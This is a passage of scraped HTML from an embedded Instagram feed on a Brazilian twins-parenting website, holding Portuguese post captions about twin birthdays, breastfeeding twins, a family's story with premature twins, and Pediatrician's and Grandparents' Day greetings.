&amp;oh=00_AT_CBNbeqM4nZL4FrL7bfEalsFxnsRc63CI2SwEWEEdUqg&amp;oe=62F6F207&quot;}">
            <span class="sbi-screenreader">🎈🎈Hoje tem homenagem de aniversário aqui no</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎈🎈Hoje tem homenagem de aniversário aqui nos #meusgemeosnametwo?

E a mamãe Ingrid, cheia de emoção, conta sobre essa duplinha ↙️

“Quatro anos do maior presente que Deus poderia nos dar, quanta felicidade vocês já trouxeram para nossa casa. Amamos vocês, Murilo e Malu!!”

Parabéns amados, que sigam crescendo com alegrias e muita saúde 🥰🥰

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17982745996567691" data-date="1659456973">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgw3OkHOJus/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&#038;_nc_ohc=BVcEkEWDcZQAX8ON-dp&#038;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&#038;oe=62F654A9" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296702013_722882732143645_4546202264623586356_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeENFC1fwwasKKGD1AwHHeIhqtZrHY2ztRGq1msdjbO1EVlCT2zQoKGj0seUhLH-PCA&amp;_nc_ohc=BVcEkEWDcZQAX8ON-dp&amp;_nc_oc=AQlL6jRNgOjBm2rtIxP83fP8C2ojCsEf5VJbxkbw3GtjkUk93D-mN_vYWslGtk4coB4&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT-xclgViTtYwyd-F9MjmE1NMlwjp-oZpXTi6psdkaXceQ&amp;oe=62F654A9&quot;}">
            <span class="sbi-screenreader">➡️ Amamentação gemelar!

✔️Essas são as</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="➡️ Amamentação gemelar!

✔️Essas são as opções de posições para amamentar gêmeos ao mesmo tempo! Sabemos que nem todas as mães amamentam ao mesmo tempo.

➡️ Como funciona por aí?
Amamentou/amamenta ao mesmo tempo❓
Qual a melhor posição❓

#agostodourado #amamentacao #amamentacaogemelar #amamentargemeos #dicasdeamamentação #gemeosmetwo #metwo #meusgemeosnametwo #maternidade #maternidadegemelar #maedeprimeiraviagem #gemelares #maedegemeos #maedegemeas #bivitelinos #univitelinos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17953270795983147" data-date="1659384191">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgusaBKuoDS/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-2.cdninstagram.com/v/t51.29350-15/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&#038;_nc_ohc=eAThK7-kvWkAX-FyCmf&#038;_nc_ht=scontent-gru2-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&#038;oe=62F626AE" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-2.cdninstagram.com\/v\/t51.29350-15\/297307736_124882850081515_2323878370403797250_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeEktdBHOJY5LcPZphnvkYt5BJVVacgjt6oElVVpyCO3qiPlv2o15rCJEtKapi6FlmI&amp;_nc_ohc=eAThK7-kvWkAX-FyCmf&amp;_nc_ht=scontent-gru2-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9_2TvqrY8mfXEwU_3UgNQ4qkv0NpPZjqfguK4imPsTyQ&amp;oe=62F626AE&quot;}">
            <span class="sbi-screenreader">🎗Agosto é o mês da campanha que incentiva a a</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎗Agosto é o mês da campanha que incentiva a amamentação no Brasil, conhecido como Agosto Dourado.

🎗 Sabemos que a amamentação gemelar não é nada fácil e precisamos de apoio em dobro para esse período delicado da maternidade que é o aleitamento materno.

➡️ Conta pra gente: você amamenta ou amamentou os gêmeos?! Juntos ou separados?! Compartilha a tua experiência! 

#amamentargemeos #agostodourado #amamentação #GemeosMeTwo #meTwo #vidacomgemeos #irmaosgemeos #familiacomgemeos #meusgemeosnametwo #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #univitelinos #bivitelinos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gravidadegemeos #gemeos #trigemeos #multiplos #gemeoslindos">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17890879268668252" data-date="1659141678">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgnd2ZpMSNy/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru2-1.cdninstagram.com/v/t51.29350-15/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&#038;_nc_ohc=pMQUWKx3MzAAX8XVEzN&#038;_nc_ht=scontent-gru2-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&#038;oe=62F79DAF" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru2-1.cdninstagram.com\/v\/t51.29350-15\/296236351_166585075890767_1521967251796101889_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeF0Cg_VFnyZGMlp7hVkcjwEWKbhgdK5C0JYpuGB0rkLQmcSlnq-47d9WvWQ9m7ffPI&amp;_nc_ohc=pMQUWKx3MzAAX8XVEzN&amp;_nc_ht=scontent-gru2-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9JbpFOw4zU3GGgYKnrV8KRlaReN4hDkY08WOOT2B6oPQ&amp;oe=62F79DAF&quot;}">
            <span class="sbi-screenreader">Amanhã é dia de #vidacomgemeos e nós já estamo</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Amanhã é dia de #vidacomgemeos e nós já estamos ansiosos para acompanhar a família da Carol, de Salvador ⤵️

“Meu nome é Caroline, sou casada com o Jorge, sou mãe do Gabriel e Rafael 👦🏽👦🏽 5 meses e meio.

Meu sonho era ser mãe aos 30 anos, mais a pandemia atrapalhou um pouco.  No ano passado resolvemos ter um bb, pra nossa surpresa eram gêmeos. Quando descobri, o medo tomou conta, foi um misto de emoções. 

Tive uma gravidez tranquila, mas eles nasceram prematuros, e tiveram que ficar na uti por uma semana. No dia a dia conto com ajuda de minha mãe e minha irmã como rede de apoio. 

Aos 3 meses de vida passamos por uma luta grande, pois eles tiveram bronquiolite ficaram internados por 19 dias, foram dias muito difíceis, mas graças a Deus vencemos. Vem conhecer um pouco da nossa história, iremos compartilhar nossa rotina com vocês.

Vamos juntos acompanhar? 😍😍

#vidacomgemeos
#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos #trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17862276437736618" data-date="1658939732">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cghcq1TufsI/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&#038;_nc_ohc=NxMTmQNZGIwAX-7eyn_&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&#038;oe=62F74A57" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/295798029_5627947600548727_9182123223757335941_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGlqp9QLrdIXEmHBMMFcfl7CvYyW7jlG34K9jJbuOUbfkqhVJ1DTcuh3-LgqNTxv5w&amp;_nc_ohc=NxMTmQNZGIwAX-7eyn_&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_1V28ragogwZczsZ0gkNSkaoi8EfbyAwu0M4lHkDMsdw&amp;oe=62F74A57&quot;}">
            <span class="sbi-screenreader">Para comemorar os 5 meses da Liz e do Miguel, uma </span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Para comemorar os 5 meses da Liz e do Miguel, uma festinha do Mickey e um feed nos #meusgemeosnametwo!

Que tal essa duplinha? Lindos e fofos, né?! 😍😍 

Parabéns mamãe Jaque!!

Para participar deste quadro, marque a hashtag #meusgemeosnametwo que repostamos nos stories!!

#GemeosMeTwo #meTwo #irmaosgemeos #familiacomgemeos #maedegemeos #maedegemeas #paidegemeos #filhosgemeos #twins #twinmom #maternidade #maternidadegemelar #gravidezgemelar #gemelares #gemeos # trigemeos #multiplos #travessiametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17929030991387231" data-date="1658923431">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/Cgg9k6cuzlK/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-1.cdninstagram.com/v/t51.29350-15/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&#038;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&#038;_nc_ht=scontent-gru1-1.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&#038;oe=62F74FA0" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-1.cdninstagram.com\/v\/t51.29350-15\/296247465_1128580421334492_5366550057493026778_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeGxo12BLxYEMdpBwMVvLmQYP2841ha7ZoY_bzjWFrtmhi_I9AnW_IjI8z4LSskudQc&amp;_nc_ohc=sSQ2Gct8GsEAX9xJG0p&amp;_nc_ht=scontent-gru1-1.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT_ZXjS6wmjes1RlkV2vbydWbXdhQIFCXYXHt-0eEIkovw&amp;oe=62F74FA0&quot;}">
            <span class="sbi-screenreader">Feliz dia para aqueles que fazem parte do dia a di</span>
            	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Feliz dia para aqueles que fazem parte do dia a dia de toda mãe de gêmeos!

Aproveita e marca aqui e mostra o quanto ele/ela é importante na sua vida! ⤵️

#diadopediatra #diadapediatra #27dejulho #pediatria #pediatra #maedegemeos #maternidadegemelar #gemelares #maedegemeas #gravidadegemeos #gravidadegemeas #metwo #gemeosmetwo #meusgemeosnametwo">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17961502936872087" data-date="1658836069">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CgeW8qrOJH3/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-gru1-2.cdninstagram.com/v/t51.29350-15/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=8ae9d6&#038;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&#038;_nc_ohc=UAJSnAkKXxkAX-EmC-1&#038;_nc_ht=scontent-gru1-2.cdninstagram.com&#038;edm=AM6HXa8EAAAA&#038;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&#038;oe=62F6FA33" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;150&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;320&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;,&quot;640&quot;:&quot;https:\/\/scontent-gru1-2.cdninstagram.com\/v\/t51.29350-15\/295875408_1865066290491146_7623975189816268729_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=8ae9d6&amp;_nc_eui2=AeH363RqJJKBz1c8FBA2_INszpVXww98BvLOlVfDD3wG8sAQ4AGJjSwgGWe27rg1nEs&amp;_nc_ohc=UAJSnAkKXxkAX-EmC-1&amp;_nc_ht=scontent-gru1-2.cdninstagram.com&amp;edm=AM6HXa8EAAAA&amp;oh=00_AT9K2RaMz4ko9H2X5niiQl58nAXo3g38ngBwnqOoJpallQ&amp;oe=62F6FA33&quot;}">
            <span class="sbi-screenreader"></span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://metwo.com.br/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hoje é comemorado o dia dos queridos avós! ⁣
⁣
Nosso colo de infinita paciência e sabedoria. Eles que nos contam as melhores histórias com todo carinho que embala o coração.⁣
⁣
FELIZ DIA DOS AVÓS! ❤️⁣
⁣
Envie essa imagem para aquele vovô e vovó que merece todo carinho e amor! 

Marque nos comentários 💕
⁣
💻 metwo.com.br/⁣⁣
✉ fale@metwo.com.br⁣⁣

#metwo #gemeosmetwo #diadosavos #avô #avó  #carinho #26dejulho #vodegemeos #avodegemeos #maedegemeos #maedegemeas #paidegemeos #maternidade #maternidadereal #meusgemeosnametwo #gemelares #irmaosgemeos #twins #twinsmom #gemeos #maternidadegemelar #instatwins">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18021821164399273" data-date="1658533998">
    <div class="sbi_photo_wrap">
